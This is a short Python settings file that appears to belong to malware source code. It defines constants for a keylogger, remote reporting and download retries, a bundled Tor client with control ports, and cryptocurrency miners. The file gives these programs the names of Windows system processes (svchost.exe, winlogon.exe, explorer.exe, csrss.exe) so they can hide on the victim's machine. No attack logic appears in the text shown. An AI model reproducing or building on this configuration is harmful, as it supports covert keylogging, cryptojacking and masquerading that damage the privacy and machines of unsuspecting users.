 import os
from version import VERSION
DEBUG = False
if DEBUG:
    REMOTE_PORT = 12345
else:
    REMOTE_PORT = 80
NOTIFY_SLEEP = 3600
SEND_TIMEOUT = 300
SEND_EXCEPTION_SLEEP = 30
DOWNLOAD_TRIES = 5
DOWNLOAD_EXCEPTION_SLEEP = 60
KEYLOGGER_LOGGED_LENGTH = 1024
IDLE_SECONDS = 60
MAX_LOG_ENTRIES = 10
PWO_NAME = 'pwo%d' % VERSION
PWO_DIR = PWO_NAME
PWO_EXE = 'svchost.exe'
TOR_EXE = 'winlogon.exe'
MINERD_EXE = 'explorer.exe'
CGMINER_EXE = 'csrss.exe'
USER_DIR = os.path.expanduser('~')
DATA_DIR = os.path.join(USER_DIR, PWO_DIR)
TOR_PORT = 33156
TOR_CONTROL_PORT = 33157